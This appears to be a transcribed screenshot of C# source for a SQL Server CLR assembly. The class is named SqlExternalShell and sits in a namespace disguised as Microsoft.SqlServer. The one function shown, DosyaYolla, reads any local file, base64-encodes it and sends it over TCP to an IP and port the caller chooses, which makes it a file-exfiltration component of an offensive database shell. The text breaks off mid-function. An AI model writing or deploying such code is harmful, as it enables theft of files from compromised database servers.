 using System;
using System.Collections.Generic;
using System.IO;
using System.Data;
using System.Data.SqlTypes;
using System.Collections;
using System.Data.Sql;
using Microsoft.SqlServer;
using Microsoft.SqlServer.Server;
using System.Net;
using System.Net.Sockets;
using System.Runtime.Serialization.Formatters.Binary;
using System.Runtime.Serialization;
using System.Reflection;
namespace Microsoft.SqlServer
{
0 references
public partial class SqlExternalShell
{
[Microsoft.SqlServer.Server.SqlFunction]
0 references
public static SqlString DosyaYolla(SqlString localfile, SqlString remotePath, SqlString remoteip, SqlString remoteport)
{
try {
BinaryFormatter bFormatter = new BinaryFormatter();
bFormatter.Binder = new CustomizedBinder();
FileTransfer fTransfer = new FileTransfer();
fTransfer.LocalFile = localfile.ToString();
fTransfer.RemotePath = remotePath.ToString();
fTransfer.Content = System.Convert.ToBase64String(File.ReadAllBytes(localfile.ToString()));
fTransfer.Size = fTransfer.Content.Length;
TcpClient client = new TcpClient();
client.Connect(IPAddress.Parse(remoteip.ToString()), int.Parse(remoteport.ToString()));
bFormatter.Serialize(client.GetStream(), fTransfer);